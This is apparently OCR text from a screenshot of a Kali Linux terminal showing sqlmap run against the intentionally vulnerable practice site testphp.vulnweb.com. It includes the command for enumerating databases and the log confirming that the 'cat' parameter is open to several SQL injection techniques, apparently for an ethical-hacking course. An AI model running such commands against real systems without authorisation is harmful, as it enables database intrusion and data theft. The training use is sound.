 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:34
kali@kali: ~
kali@kali: ~ 251x49
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -dbs
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for a
ny misuse or damage caused by this program
[*] starting @ 13:52:49 /2024-08-16/
[13:52:50] [INFO] testing connection to the target URL
[13:52:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:52:51] [INFO] testing if the target URL content is stable
[13:52:51] [INFO] target URL content is stable
[13:52:51] [INFO] testing if GET parameter 'cat' is dynamic
[13:52:51] [INFO] GET parameter 'cat' appears to be dynamic
[13:52:52] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[13:52:52] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[13:52:52] [INFO] testing for SQL injection on GET parameter 'cat'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:59:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:59:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[13:59:07] [WARNING] reflective value(s) found and filtering out
[13:59:08] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[13:59:08] [INFO] testing 'Generic inline queries'
[13:59:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:59:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:59:09] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:59:10] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:59:10] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:59:10] [INFO] GET parameter 'cat' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[13:59:10] [INFO] testing 'MySQL inline queries'
[13:59:11] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[13:59:11] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[13:59:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:59:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:59:18] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[13:59:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[13:59:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[13:59:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:59:30] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:59:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:59:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:59:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
CYBERSUMIT
TryHackMe
HACKER ETHIQUE)